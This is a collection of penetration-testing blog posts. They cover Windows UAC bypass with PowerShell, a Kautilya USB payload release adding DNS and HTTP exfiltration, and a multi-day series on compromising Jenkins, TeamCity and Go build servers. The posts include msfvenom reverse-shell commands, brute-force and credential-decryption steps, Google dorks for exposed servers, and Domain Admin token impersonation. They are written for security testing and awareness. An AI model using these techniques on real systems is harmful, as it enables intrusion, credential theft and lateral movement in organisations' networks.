Lets recreate the scenario with which I started the post, we have few reverse PowerShell shells with no elevated rights. We can use Invoke-PsUACme to execute commands and scripts with elevated rights. Lets use reverse TCP one liner from Nishang, encode it using Invoke-Encode and use it with Invoke-PsUACme:
Awesome! We successfully bypassed UAC and elevated our privileges. To verify it, we ran Get-PassHashes from Powerpreter.

Once elevated privileges are there, we can always elevate to SYSTEM using Enable-DuplicateToken from Nishang/Powerpreter.
Bingo!

In fact, after SYSTEM privs we can use Invoke-Mimikatz from Powersploit for using domain tokens as well. Get your Golden/Silver tickets right here! In case you cannot pull scripts from a web server as in above example, use Invoke-Encode to encode them as compressed base64 and use with the EncodedCommand (-e or -encodecommand) parameter of powershell.exe. You may like to use '-WindowStyle hidden' paramter of PowerShell to avoid showing any pop ups to the user.

There are limitless opportunities with this. Although, metasploit has its own implementation of UAC bypass, we can get a meterpreter with elevated privileges. We can generate a meterpreter in PowerShell using msfvenom: ./msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.230.154 -f psh-reflection

I can never stop stressing how useful PowerShell is for pen testing Windows network. For example, we can use Invoke-PsUACme as a payload with the Client Side attacks initially as well. Lets use Invoke-PsUACme with Out-Word from Nishang. Lets make the function call from the Invoke-PsUACme script itself to avoid unnecessary complex command.

Sweet! An elevated interactive reverse PowerShell shell.

As you can see implementing existing techniques in PowerShell is very rewarding. It not only increases the understanding of PowerShell but the technique as well.

Limitations


Since, Invoke-PsUACme is based on the UACME project which itself implementd techniques used by malware, there are chances that DLLs dropped by it are detected by AV in future. Going by the past record, minor changes in the DLL source should solve this problem, whenever it arises.

Wusa.exe on Windows 10  has no "extract" option. Therefore, Invoke-PsUACme does not work on Windows 10 currently. Please feel free to implement IFileOperation or any other method. I welcome pull requests.

There are other implementations as well of UAC bypass in PowerShell. See this http://www.powershellempire.com/?page_id=380

To better know about the UAC bypass, follow the below links:
https://www.greyhathacker.net/?p=796
http://www.pretentiousname.com/misc/W7E_Source/win7_uac_poc_details.html

Hope you enjoyed the post!

Shameless self promotion

If you liked the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:
DeepSec, Vienna (November 17-18th, 2015) - https://deepsec.net/speaker.html#WSLOT192


Blackhat Europe briefings pass contest

$
0
0
I have two Blackhat Europe briefings passes to give away with  the permission of the BlackHat guys. I want to give one pass each to contributors to Kautilya (https://github.com/samratashok/Kautilya/) and Nishang (https://github.com/samratashok/nishang/). Starting from today, I will evaluate Pull Requests to both the tools till November 1 2015. The best contributor will get the pass and big thanks from me and the users of these tools.

Rules

  1. The code quantity matters but it would be the quality of technique and code which counts. 
  2. While the fixes in existing code will count as well, I would like to use this opportunity to get some  cool new features to the tools. 
  3. I will try to be reasonable and transparent in the results but it will be entirely on me to whom I want to give the passes :) :P
  4. Have fun!

Some ideas which I would like to see in the tools:

Kautilya:
  • Implement a custom shell (like metasploit). The current UI is menu driven. I have tried Ruby gems like Thor earlier but can't get it working.
  • Support for non-English(US) keyboards. Using ASCII characters?
  • A GUI for Kautilya which could be hosted online on a website.
  • Modifications which increase the stealth and/or reliability of payload execution or reduce the typing time on the target.
  • New payloads!
 Nishang:
  • Ability to receive multiple connect backs to a PowerShell listener from multiple targets for client side attacks and interact with the reverse shells (like metasploit's "Sessions").
  • Improvements to existing reverse shells to transparently load scripts/modules on the target.
  • Port PuttyRider (https://github.com/seastorm/PuttyRider) to PowerShell.
  • NTP and/or OCSP interactive PowerShell shells.
  • Relay SMB hashes with PowerShell.
  • New scripts/payloads!
Hope you will have fun! Please spread the word!

Kautilya 0.4.5 - Reboot Persistence, DNS TXT exfiltration and more

$
0
0
This update of Kautilya introduces reboot persistence for HTTP Backdoor, DNS TXT Backdoor and Keylogger. The payloads for Windows have been rearranged in five categories making the menu clearer.


Another major improvement has been the addition of DNS TXT exfiltration and HTTP POST exfiltration to your own website. That means, your need not leave credentials of your pastebin/gmail on target.  Note that in case of gmail, you can use application specific passwords. Both of these exfiltration methods were suggested by users.

https://groups.google.com/d/msg/kautilya-users/v6IFWuGYHb8/e-NxnOD_Av8J
https://twitter.com/theart42/status/449891861352960000


So, please keep the feature requests and suggestions coming :)

Persistence
WMI permanent event consumer is included in the code for persistence, But actually, it is not being used by any payload! Why? Because, it requires administrative privileges and both the backdoors run with non-admin privileges. In the case of Keylogger too, only Run registry key is used. Besides the above reason, there is one more catch, the WMI permanenet event consumer we are using, executes the payload with SYSTEM privileges on system reboot while the Keylogger logs keys in the context of the user it runs. This makes it necesarry to run the Keylogger with the privileges of current user and not SYSTEM.

So persistence using WMI is included for future use. Do leave a comment if you think additional payloads needs persistence. It is trivial to do but needs little code changes in .ino or .pde file of that payload.

A powershell script Remove-Persistence.ps1 has been added in the extras directory which could be used to remove persistence added by various payloads in Kautilya.


Exfiltration

DNS TXT Exfiltration

In my lab, 192.168.254.228 is running a BIND DNS Server with querylogging enabled. I used these tutorials for setting it up:

http://ubuntuforums.org/showthread.php?t=236093
http://www.gypthecat.com/how-to-log-bind-queries-on-ubuntu-12-10


Lets use the DNS exfiltration with the "Get Target Credentials" payload (and I am running Kautilya on Windows)


After compiling and uploading the generated payload to a HID, lets connect it a VM, we see this:


The exfiltration method could also be used for bigger data, it simply divides the data and sends multiple queries. I will soon write a separate blog post to cover that.

Now, this data is compressed and encoded using the method found here. To decode it, use Decode.ps1 which has been added to the extras directory.


Great! We were able to exfiltrate data using only DNS TXT queries.

HTTP POST Exfiltration

A VM in my lab is running a simple code, which I got from stackoverflow.


Now, lets try this with the WLAN Keys Dump payload.


And we can see this on the web server:

Decoding it using Decode.ps1


Size of the payloads
Those who take interest in source code of Kautilya may notice that all the payloads have been made more modular. It means, if you chose not to do exfiltration the payload would be much smaller now, unlike earlier. Same goes for persistemce. This makes it easier to use payloads of Kautilya on various devices.


Here is the full CHANGELOG

0.4.5
- Bug fixes and improvements in Time Based Exec. It now supports exfiltration and could be stopped remotely.
- Less lines of code for HTTP Backdoor and Download Execute PS.
- HTTP Backdoor, Download Execute PS, Hashdump and Exfiltrate and Dump LSA Secrets now execute the downloaded script in memory.
- Shortened parameters passed to powershell.exe when the scripts are called. Thus, saving the time in "typing" by HID.
- Added two new exfiltration options, POST requests and DNS TXT records.
- Username and password for exfiltration would be asked only if you select gmail or pastebin.
- Tinypaste as an option for exfiltration has been removed.
- Payloads have been made more modular which results in smaller size.
- Reboot Persistence has been added to HTTP Backdoor and DNS TXT Backdoor.
- Menu redesign.
- Bug fix in Dump LSA Secrets payload.
- Added ./extras/Decode.ps1. Use this to decode data exfiltrated by HTTP Backdoor and DNS TXT Backdoor.
- Added ./extras/Remove-Persistence.ps1. Use this to remove persistence by Keylogger, HTTP Backdoor and DNS TXT Backdoor.
- Kautilya could be run on Windows if win32console gem is installed.


You can find kautilya here: http://code.google.com/p/kautilya/source/browse/trunk

As always, I welcome feedback, bugs and feature requests.

Week of Continuous Intrusion Tools - Day 1 - Jenkins

$
0
0
Continuous Integration (CI) tools are used to frequently integrate commits by developers. Integration result in execution of builds and tests. CI tools are used by development, build management and source code management teams of many software/code development organizations. Read more about it here.

CI tools support distributed builds. That is, in a typical setup, a CI tool master server has the ability to execute commands on a good number of machines where a build slave or agent is running. A simplified typical industry setup for Continuous Integration looks like s:

I got interested in CI tools when during a penetration test, I got access to one of the client's Jenkins instance available on the internet. It was trivial to compromise it and the access it provided amazed me. I blogged about it here.

As I began to actively look for and compromise CI Servers, I realized that they are widely used, lack basic security controls, often poorly configured yet hold immense importance because of the information (code repositories, build logs, credentials etc.)  and machines (distributed builds) they have access to. If a hacker manages to get access to a CI tool, it provides access to, at least, the source code and command execution access to all the machines running slaves/agents.

Still, what I found is an absolute disregard for security of CI tools, both by its users and developers. Even for instances over the internet, as we will see later on, many leave them running with default or improper configuration.

To generate awareness about the security and attack surface of CI tools, I announce a Week of Continuous Intrusion beginning from 30th November, 2015. For the first three days we will discuss security issues in a CI tool (Jenkins and Hudson, TeamCity, Go and CruiseControl) and how its features and/or mis-configurations could be abused. On the fourth day, we will see a Common Abuse Set and how access to these tools could be used for Lateral movement and post exploitation. On the fifth day, we will discuss defense and other things.

All the code and other materials could be found here: https://github.com/samratashok/ContinuousIntrusion

Day 1 - Jenkins (and Hudson)
Day 2 - TeamCity (Click Here)
Day 3 - Go and CruiseControl (Click Here)
Day 4 - Common Abuse Set, Lateral Movement and Post Exploitation (Click Here)
Day 5 - Defense and other discussion (Click Here)

I hope that this Week of Continuous Intrusion will help System Administrators and Blue Teams to understand the attack surface of CI tools and defend against attacks. I wish Penetration Testers and Red Teams will use this to break into networks thus increasing the security of their clients. I also intend to people doing more extensive research on security of these tools.

Lets begin with Day 1 - Jenkins.

Jenkins

Jenkins is the most widely used CI tool. You can download it from here. Hudson has not been tested separately as both are quite similar. Whatever we are going to do with Jenkins should be applicable to Hudson as well.

We can spot the following security issues in Jenkins:
  • No authentication in the default installation.
  • No protection against brute force attacks.
  • No password complexity/policy for user passwords.
  • Runs with SYSTEM or high privilege user on Windows (never seen it running with non-admin privileges).
  • Prior to version 1.580, all users of  Jenkins and console output of builds could be seen without authentication. Still, most Jenkins instances are configured the same way (Read privilege to Anonymous).
Documentation about securing Jenkins is here
For public instances of Jenkins, so much information could be collected there may be no need to actually compromise it. The information in build outputs is scary! I have seen database credentials, Git credentials, SSH keys etc. More about this in the Google Dorks section below.
After configuring the recommended Matrix Based Security, to be able to play with the Operating System on which Jenkins is installed we must have access to a user who has privileges to Configure builds (a non-admin user). In most of the Jenkins instances, it is trivial to enumerate the users. Combine this with no protection against Brute Force attacks and no password policy and we can easily brute force credentials of users. 
User enumeration could be done by browsing to the following url (Anonymous with Read rights necessary): [JenkinsUrl]/asynchPeople/
We can brute force Jenkins using Burp suite's Intruder or any similar tool. Catch a login request in Burp (POST request to [JenkinsUrl]/j_acegi_security_check) and send it to Intruder. Remember to remove the json parameter from the request. Also, we must go to Options and tell Intruder to follow redirections.
In my experience, CI Tools user love to use their username as password. Therefore, first we will use the "pitchfork" attack type in Intruder to try to use username as password in the brute force requests. If that does not work, we will use the "Cluster Bomb" attack type. We will use usernames as payload 1 and a password list as payload 2. 
And this is how success looks like:
We can keep trying unless we find a user with Configure rights for a project.
Good. With the ability to Configure builds we can do much fun stuff!

Executing Commands

With the privileges to configure builds, we can add/edit "Build Steps" of a project. Build steps provide various options like Executing batch or shell commands (or even more depending on the installed plugins). Lets try it out!
Bingo! We have command execution with SYSTEM privileges on a Windows slave node. Note that this is a feature of Jenkins and not a vulnerability.

I advocate using PowerShell wherever we can to improve the existing techniques of penetration testing. In the current scenario, we can move to a reverse shell from this simple command execution by using PowerShell. There is no need to drop a binary or any other tool for that. Lets use Invoke-PowerShellTcpOneLine.ps1 from Nishang. The script contains two one-line shells, we just need to use one of them so remove the other line of code from the script. To execute it from memory, we must encode it using Invoke-Encode from Nishang with the -OutCommand parameter.
Now the generated encoded script from "encodedcommand.txt" file could be used with PowerShell's -encodedcommand parameter to execute the script without touching disk.
Great! An in-memory reverse shell with SYSTEM privileges! There is a reason why we use Powershell :)

For metasploit fans (like me), we can also get a reverse meterpreter by abusing this functionality. We must generate a payload using "./msfvenom -p windows/x64/meterpreter/reverse_https LHOST=[IPAddress] -f psh-cmd". The generate payload can then be used like this:
Awesome, isn't it?

Note that we executed the commands by utilizing ability to configure builds on a slave. Projects could be configured to use the executor on master as well. If we have the ability to configure builds on master, couple of more interesting attacks could be executed.

Removing Security

If we can configure builds on master, we can remove all the security for the Jenkins server. See this. We just need to remove/rename or edit config.xml from the $JENKINS_HOME/config directory and restart the Jenkins service. If editing, we just need to replace [useSecurity]true[/useSecurity] with [useSecurity]false[/useSecurity] in the config.xml (in case Realm and authorization . For Windows, we can use the below PowerShell commands to edit config.xml

To know $JENKINS_HOME, see the build logs for any project on master.

Running it as a build step on master and a service restart will result in removal of all security from the web console and anyone browsing to the URL will have admin rights. During my tests, I was unable to restart Jenkins service using PowerShell's Restart-Service or sc.exe on Windows. It was only from a meterpreter session when the service could be restarted. On *nix, it may not be possible to resatrt Jenkins service without root.

Decrypt Credentials

It is possible to retrieve credentials stored by Jenkins in clear text. This include passwords, passphrases, SSH keys (including private keys) and more which are saved using the Manage Credentials section of an admin user. By abusing ability to configure build on master we can read and decrypt the credentials. A thorough blog post from where I stole the technique from is this: http://thiébaud.fr/jenkins_credentials.html

We need three pieces of information from Jenkins master:
  1. credentials.xml from the $JENKINS_HOME directory which contains the encrypted passwords.
  2.  hudson.util.secret from the $JENKINS_HOME\secrets directory which encrypts the passwords.
  3. master.key from the $JENKINS_HOME\secrets directory which encrypts hudson.util.secret.
On a Windows master, below PowerShell commands could be used to read these files. Note that we are reading hudson.util.secret and master.key in bytes to preserve their format.
The keys could be converted back to the raw format using TexttoExe from Nishang (or any other tool or script on *nix).

Using decrypt.py from here (updated version of the one here) the passwords can be decrypted:
Bingo! And this is 2015. Lets all of us do a facedesk together.

Note that in case of SSH keys, above exercise is required to retrieve only the passphrase. SSH keys are stored in clear in the $JENKINS_HOME or in credentials.xml in clear text! Also, no salt is used to encrypt the passwords so it is possible to compare encrypted passwords from Jenkins with known encrypted text.

Google Dorks

Use the below Google dorks for public instances of Jenkins. More could be created depending on the use case:
Public instances: intitle:"Dashboard [Jenkins]"
Public instances with no authentication: intitle:"Dashboard [Jenkins]" intext:"Manage Jenkins"

Just replace Jenkins with Hudson in above for Hudson instances.

The kind of sensitive data exposed by public instances of Jenkins is amazing! They leak much about the source code creation and management. While while looking at such instances one can find passwords for private source code repositories, links to under development products, employee data and more, what I found was more interesting than any of these.

In the screenshot below, someone left an interesting message on a public unauthenticated server of Jenkins.
Another one, highlighting the state of security of CI tools is below. This Jenkins instance runs as root without authentication:

Unserialization Vulnerability


In case you missed it, Jenkins (and many more tools) were affected by the Unserialization bug in commons-collection Java library. Read more about it here.

This vulnerability could be exploited to get remote command execution on a Jenkins instance. All we need is:
    1. Get the ysoserial (cool name!) from here: https://github.com/frohoff/ysoserial 
    2. Create a reverse shell using ysoserial:
    3. Get the Jenkins exploit from here: https://github.com/foxglovesec/JavaUnserializeExploits
    4. Use it against a Jenkins instance (in your lab):
    5. Do the victory dance.

    This is how success looks like:
    Instances exposed on the internet may be safe because the exploit connects on a higher port which is random (Port 49189 in the above screenshot). If an environment allows connections to such ports from the Internet they probably have bigger problems to solve.

    Jenkins released a fix on 11th November, 2015 which could be found here.

    Video Demonstration

    I made a quick video to demonstrate attacks discussed in this post.

    Slides of my talk at BlackHat Europe and DeepSec

    I gave a talk at BlackHat Europe and DeepSec on Continuous Intrusion: Why CI tools are an attacker's best friends. Slides are here:
    http://www.slideshare.net/nikhil_mittal/continuous-intrusion-why-ci-tools-are-an-attackers-best-friends

    Hope you enjoyed the post! Feedback and comments are welcome :)

    To support my research, join me for a two days training "PowerShell for Penetration Testers" at:

    BlackHat, Asia (March 29-30th, 2016) - https://www.blackhat.com/asia-16/training/powershell-for-penetration-testers.html

    HITB, Amsterdam (May 24-25th, 2016) - http://conference.hitb.org/hitbsecconf2016ams/sessions/2-day-training-3-powershell-for-penetration-testers/

    Week of Continuous Intrusion Tools - Day 2 - TeamCity

    $
    0
    0
    Welcome to the Day 2 of the Week of Continuous Intrusion Tools. I am doing a series of posts which explore the attack surface of CI Tools.

    To read posts of other days refer the table below:

    Day 1 - Jenkins (and Hudson) (Click Here)
    Day 2 - TeamCity
    Day 3 - Go and CruiseControl (Click Here)
    Day 4 - Common Abuse Set, Lateral Movement and Post Exploitation (Click Here)
    Day 5 - Defense and other discussion (Click Here)

    Day 2 is dedicated to TeamCity. It can be found here. Some of the security issues with TeamCity are:
    • Registration of new users is enabled by default. Registered user gets Project Developer privileges.
    • No password complexity/policy for user passwords.
    • Runs with SYSTEM or high privilege user on Windows (most configs settle with an admin account). 
    • Guest login could be enabled. In fact, so many public instances has it enabled. 

    The information available with public instances of TeamCity is mind boggling! I saw web portal credentials, database credentials, hidden services and code repositories and much more on some public instances. We may not require compromising TeamCity to get access to intellectual property of an organization, much could be gathered from the instance. 

    But to access the Operating System and do more fun stuff we must have a Project Administrator privilege (non-admin). This user role has the capability of Adding/Editing build steps.

    Fortunately, TeamCity has some protection against Brute Force attacks. It locks a user for one minute after five consecutive wrong login attempts within a minute. Also, it sends the password in encrypted form in transit. Still, since it does not enforce any password policy on user passwords, it is still possible with reasonable success to brute force it. 

    To enumerate users, we can either go through [TeamCityUrl]/viewLog.html?buildId=1 and iterate through it to look for user who triggered the build or a better way is to use its API and iterate through [TeamCityUrl]/app/rest/builds/id:1 and look for "user" tag. There are generally enough manually triggered builds to enumerate a good number of users.
    After building a list of users, we can use the API to brute force credentials. TeamCity API allows access using Basic Auth :) We can use Burp Intruder to launch a brute force attack against TeamCity (or any other tool of choice). To use Intruder against Basic Auth see this tutorial. Success looks like this:
    Keep in mind that TeamCity blocks a user for one minute after five consecutive login attempts, using delay is advised. We should keep trying unless access to a Project Administrator is achieved.

    Having the privileges to Configure builds we can do interesting stuff.

    Executing Commands

    As a Project Administrator we can add Build Steps. A Build Step with PowerShell runner is an excellent choice on a Windows machine. (On *nix machines Shell commands and scripts could be executed)
    And when the Project is run:
    Sweet! We have SYSTEM privileges.

    Now, lets use some PowerShell hackery to improve the result of the above. In a restricted environment, we may have only limited options for a connect back. Lets use Invoke-PoshRatHttps.ps1 from Nishang. Thanks to Casey, this shell makes a valid HTTPS connection between a target and a listener. Also, its client part is quite small and we just need to execute one line of PowerShell on the target.
    On the attacker's machine, just the Invoke-PoshRatHttps listener needs to be started. As soon as the build is triggered:
    Awesome! Encrypted traffic between the attacker and the client. I don't stress using PowerShell for nothing :)

    Now, if we have the capability of configuring builds on master, few more interesting things can be done.

    Super User

    TeamCity has a special user called Super User "which allows you to access the server UI with System Administrator permissions if you do not remember the credentials or need to fix authentication-related settings". Documentation about it is here. To login as a Super User we must have the Super User authentication token which could be found in the teamcity-server.log file. In a default installation on Windows, the file is located in the C:\TeamCity\logs\ directory. Following simple PowerShell command could be used to read the token from a Windows master:
    After getting the token, it could either be used with a blank username at the TeamCity login page or at [TeamCityUrl]/login.html?super=1. This is how a Super User login looks like:
    Great! Interestingly, a Super User token is regenerated only when the TeamCity Server service is restarted. Also, there can be any number of Super User logins simultaneously. It means once you get access to a Super User token, it could provide a reasonable long access to the TeamCity instance.

    Fun Fact: We can lock out Super User for one minute by attempting to login with a blank username and password on TeamCity login page. Though I have not tried it, a Super User may be locked for longer duration by scripting the login attempts.

    SSH Keys in clear

    TeamCity allows users to upload SSH keys for projects. These keys, which are the private ones, are stored in clear on the master! Read the documentation here.Whats worse is we can read the keys if we have the ability to configure builds on the master. The keys are stored in the [TeamCity Data Directory]\config\projects\[project]\pluginData\ssh_keys directory. We can get the Data Directory from the teamcity-server.log file.
    Bingo! May I remind you that we are in 2015 :)

    Google Dorks

    Use the below Google Dorks to spot public instances of TeamCity:
    Instances with Guest login enabled: intitle:"Projects - TeamCity"
    Instances which allow Registration of new account: "intitle:Register a new account – TeamCity"

    TeamCity instances have very sensitive information. The below screenshots are just examples, there is a gold mine out there.

    In the below screenshot, the build log contained url of a product under development along with the credentials to access it with admin privileges.
    The one below had credentials for the database administrator sa account password. The public IP address of the database was visible in another build log. 

    Unserialization Vulnerability

    As far as I know, TeamCity does not use the affected library.

    Video Demonstration

    A quick video demonstration of attacks discussed above:

    Hope you enjoyed the post! Feedback and comments are welcome :)

    To support my research, join me for a two days training "PowerShell for Penetration Testers" at:

    BlackHat, Asia (March 29-30th, 2016) - https://www.blackhat.com/asia-16/training/powershell-for-penetration-testers.html

    HITB, Amsterdam (May 24-25th, 2016) - http://conference.hitb.org/hitbsecconf2016ams/sessions/2-day-training-3-powershell-for-penetration-testers/


    Week of Continuous Intrusion tools : Day 3 - Go and CruiseControl

    $
    0
    0
    Welcome to the Day 3 of the Week of Continuous Intrusion Tools. We are having a look at the attack surface and abuse of Continuous Integration (CI) tools.

    To read posts of other days refer the table below:

    Day 1 - Jenkins (and Hudson) (Click Here)
    Day 2 - TeamCity(Click Here)
    Day 3 - Go and CruiseControl
    Day 4 - Common Abuse Set, Lateral Movement and Post Exploitation (Click Here)
    Day 5 - Defense and other discussion (Click Here)

    Day 3 is dedicated to Go. Go is an open source CI Tool. It is available here. Like previously discussed CI tools, Go supports distributed builds. That is, getting access to a Go Server provides access to not only the agents but to good amount of source code and much more!

    Some of the security issues to be noticed with Go:
    • No authentication in the default installation.
    • No protection against brute force attacks (repeated login attempts).
    • No password complexity/policy for user passwords.
    • Runs with SYSTEM or high privilege user on Windows (most configs settle with an admin account).
    Unfortunately, there are not many public instances of Go to be able to comment on the information leaked by them (see the Google Dorks section). Almost all the Go servers I did a pen test on were internal ones with regularly having no authentication at all.

    To be able to do something interesting at the Operating System level we must have the Pipeline Group Administrator privileges (which is a non admin privilege). I was unable to find a way to enumerate users so some OSINT has to be used to locate developers, source code management teams and build support teams in the target enterprise (doing a ruthless Brute Force may be useless). I am not going to cover that in this post. We have to make an assumption of getting access to a Pipeline Group Administrator user.

    Executing Commands

    Having the ability to add/edit jobs in a Pipeline, once again, we can execute commands on the OS level. We must configure a job which runs custom commands. See this documentation.
    And this is how the output looks like:
    Nice! SYSTEM privileges yet again.

    Now, lets see how we can use one very useful PowerShell shell to get a reverse connect. Though Go may not be one of the best tools to show this demo due to the lack of its public instance, lets use only ICMP communication to get a reverse shell. We will use Invoke-PowerShellIcmp from Nishang.  This reverse shell communicates completely over ICMP and needs a listener on Linux from the icmpsh suite. See my earlier blog post detailing its use here. After setting up the listener, we will modify Invoke-PowerShellIcmp to remove help contents and make the function call from the script itself, now we can use Invoke-Encode from Nishang to compress and base64 encode it. Now, it could be used in the custom command as below:

    and on the listener we can see:
    Great! We got an ICMP reverse shell!

    Now, if we have the ability to add/edit jobs on master. We can execute some more interesting attacks. Here we must note that Go does not have an agent on master and it doesn't even come in the same installation bundle. But for some reasons, people just love to run an agent on the master computer. 

    Removing Security

    If we have the ability to add/edit jobs on master, we can remove all the security from a Go Server. We must either remove the file cruise-config.xml from the config directory in Go installation directory or remove the part of it or we can add the current user to in the part of cruise-config.xml. The Go Server service must be restarted after that. Now, anyone with the url will have administrative rights on the Go Server.

    Below commands could be used to remove security from a Go Server (deletes cruise-config.xml and restarts the Go Server service)

    Credentials storage in cleartext

    SSH keys are stored in cleartext on the disk. A user with ability to configure jobs on master can read the keys. Location of SSH keys is:
    C:/Program Files (x86)/Go Server/%HOMEDRIVE%%HOMEPATH%/.ssh on Windows
    /var/go/.ssh on Linux

    Another interesting security issue is that to create users Go allows to use a file base authentication. Read the documentation here. The password in such a file is a base64 encoded SHA-1 with no salt. It is not hard to compute the password in cleartext once we have access to that file specially when Go doesn't enforce any password complexity. We can get to know if File based authentication is being used by looking for "passwordFile path" in the cruise-config.xml

    CruiseControl

    CruiseControl used to be very widely used with separate forks for .Net and Ruby. You can get it from here. We will have only a very quick look at CruiseControl as it is an old software but still there are public instances and I spot it regularly in internal pen tests. 
    It has no authentication by default. Commands could be executed by adding an “exec” builder in the Schedule category. Make sure to check out the /dashboard and /cruisecontrol on a CruiseControl instance.

    Google Dorks

    Following Google Dorks could be used to find public instances (too few) of Go
    Public instances: intitle:"Go - Login" inurl:go/auth/
    Public instances with no authentication: intitle:"Administration - Go" inurl:/go/admin
    Public instances of CruiseControl: intitle:"CruiseControl - Dashboard"

    The Unserialize vulnerability

    A fix was released for Go on November 9th, 2015: http://www.go.cd/2015/11/09/deserialization-vulnerability-commons-collections.html

    CruiseControl also uses the Commons-Collections library but I was not interested in looking at it in detail.


    To support my research, join me for a two days training "PowerShell for Penetration Testers" at:


    Week of Continuous Intrusion Tools - Day 4 - Common Abuse Set, Lateral Movement and Post Exploitation

    $
    0
    0
    Welcome to Day 4 of Week of Continuous Intrusion tools. We are discussing security of Continuous Integration (CI) tools in this series of blog posts.


    Day 1 - Jenkins (and Hudson) (Click Here)
    Day 2 - TeamCity (Click Here)
    Day 3 - Go and CruiseControl (Click Here)
    Day 4 - Common Abuse Set, Lateral Movement and Post Exploitation
    Day 5 - Defense and other discussion (Click Here)

    Day 4 is dedicated to Common abuse set, Lateral movement and Post exploitation.

    In the past three days, we discussed how different attacks can be executed against Jenkins (and Hudson), TeamCity, (very briefly) CruiseControl and Go. Some of the readers might have noticed that many attacks looked common and were result of mis-configurations, lack of common security controls and/ or abuse of features. Lets pick things common to the tools we discussed and make a Common Abuse Set out of them.


    Common Abuse Set

    From the previous posts, the Common Abuse Set for the CI Tools we saw turns out to be:
    • Missing basic and common security controls
      • Missing protections against brute force attempts.
      •  Insecure storage of SSH keys and credentials.
      • Higher privileges on Windows machines for both master and slaves.
    •  The feature of Command Execution at the Operating System level.
    • Mis-Configuration
      • Agent on Master
      • Read permissions to everyone on public instances.
      • Use of HTTP for login
      • Not enabling encrypted communication between master and slaves.
    • Poor Security practices by users
      • Passwords in build parameters.
      • Use of username as password specially in case of users local to a CI tool. 
    • Many public instances of these tools
       Lets have a quick look at some of them.

       (Missing) Security Controls


      1. Authentication

      CI tools were found to missing even the most basic security control like protection against Brute Force attacks. In fact, Jenkins and Go have no authentication at all in the default installation. If you are following me this blog for past three days, you will find that it is trivial to find instances of these tools on the internet running with the default configurations. This highlights the state of security for these tools.Not many enterprise tools miss these basic controls.

      CI ToolJenkins/HudsonTeamcityGo
      Authentication
      - Login attempts
      -Captcha
      -Password Policy
      - No Authentication by Default
      - No protection against Brute Force attacks in the recommended Matrix based Authorization
      - No captcha
      - No Password Policy (Complexity, History, Expire time etc.)
      - Guest User can be enabled
      - Registration enabled by default
      - Wait after five failed login attempts in one minute
      - No captcha
      - No Password Policy (Complexity, History, Expire time etc.)
      - No Authentication by Default
      - No protection against Brute Force attacks.
      - No captcha
      - No Password Policy (Complexity, History, Expire time etc.)

      2. Insecure Storage of Credentials/SSH Keys
      All the tested CI tools store all or some credentials and SSH Keys in insecure format. All of them store SSH Keys in clear text and encrypted credentials from Jenkins could be retrieved in clear text. Its amazing that these tools still do this.

      3. Privileges
      All the tested CI tools run with either SYSTEM or admin privileges on Windows. This holds true for both masters and slaves/agents. This makes the command execution access much more fruitful from an attacker's view.

      Command Execution

      The feature of CI tools which allow execution of Operating System commands by adding build steps is what makes them special. In most of the widely used enterprise tools, the ability to execute OS commands is uncommon. This ability makes CI tools a useful target. Add to it the capability of distributed builds and by compromising the master an attacker can execute commands on large number of slaves.

      Mis-configuration

      Agent on master
      Documentation of all the tested CI tools do not recommend having a build executor or agent on master. Still, Jenkins install it by default and TeamCity provides it in the same installation package. Only Go needs a user to download a separate installation for agent on master. We have already seen that an agent on master makes all security useless.

      Lateral Movement and Post Exploitation

      The kind of access we have with CI tools makes it possible to do much more interesting stuff in a network other than just a reverse shell. 

      Domain Admin


      Because CI Tools we discussed support distributed builds, in an enterprise environment it is quite possible to spot machines (master and/or slave) where a credentials of a high privileged user like a Common Local Admin or a Domain Admin are available. Note that even if master runs on *nix, there are almost always slaves running on Windows. 

      Lets assume this scenario. We have access to Jenkins or any other tool and the ability to configure builds on many slaves and one of the slaves has a process running as Domain Administrator.  We can use PowerShell (and other tools as well) to enumerate and reuse the token and escalate to Domain Admin. We can use Invoke-TokenManipulation from PowerSploit for enumeration and impersonation.We can use the below command in a Jenkins build step for downloading and executing the script in memory:
      Since the Jenkins runs as SYSTEM, this will list all the available tokens.
      Note that there is a token for the Domain Administrator. Now we can use the below command in Jenkins build step to run Invoke-TokenManipulation in memory, impersonate the token of Domain Administrator and run the Get-Process cmdlet on the Domain Controller.
      And the result looks like:
      Awesome! We just executed command on the domain controller as a domain admin. Too easy? Try it in an environment where you are authorized to do so and get pleasantly surprised ;)
      Please note that we assumed that the enumeration of name of Domain Admins and the Domain Controller was done already (which is trivial). Also, even if we cannot find a privileged user on any of the slaves, we can always try querying other machines in the network from the slave machines we have access to ;) Note that while querying other machines in a domain we must impersonate a domain user on the slave machine to be able to interact with Active Directory.

      Linux machines

      While testing the CI tools, we regularly got hands on SSH keys. These SSH keys could be used to access version control and Linux hosts.

      Lets assume this scenario. We got access to a Jenkins instance. We can retrieve and use SSH key to login to a Linux machine (root or normal user depending upon the keys). As we saw in Day 1, SSH keys in Jenkins are stored in clear either in $JENKINS_HOME or credentials.xml. We can also retrieve the passphrase. More than often, we will be able to login to a large number of slaves.

      Lets read credentials.xml and see if there are any private SSH keys there.
      Seems like there is a private key for a user named "ubuntuadmin" which has passphrase (encrypted). We can retreive the pass phrase using the method discussed in Day 1. Now, the only missing part is on which machine the key could be used.  For that, either we need to see build logs to find any logs regarding this key use or simply try it on all the Linux machines available.

      Also, to use the key with Putty, we need to convert it in putty format using puttygen.
      And then:
      Neat! It just depends on the kind of confugration and usage of CI Tools in the target network. Source code repositories, version control systems and databases are also often accessible after compromising a CI tool.

      Video Demonstration


      Hope you enjoyed the post! Feedback and comments are welcome :)

      To support my research, join me for a two days training "PowerShell for Penetration Testers" at:

      BlackHat, Asia (March 29-30th, 2016) - https://www.blackhat.com/asia-16/training/powershell-for-penetration-testers.html

      HITB, Amsterdam (May 24-25th, 2016) - http://conference.hitb.org/hitbsecconf2016ams/sessions/2-day-training-3-powershell-for-penetration-testers/

      Week of Continuous Intrusion Tools - Day 5 - Defense and other discussion

      $
      0
      0
      Welcome to Day 5 of Week of Continuous Intrusion tools. We are discussing security of Continuous Integration (CI) tools in this series of blog posts.


      Day 1 - Jenkins (and Hudson) (Click Here)
      Day 2 - TeamCity (Click Here)
      Day 3 - Go and CruiseControl (Click Here)
      Day 4 - Common Abuse Set, Lateral Movement and Post Exploitation (Click Here)
      Day 5 - Defense and other discussion

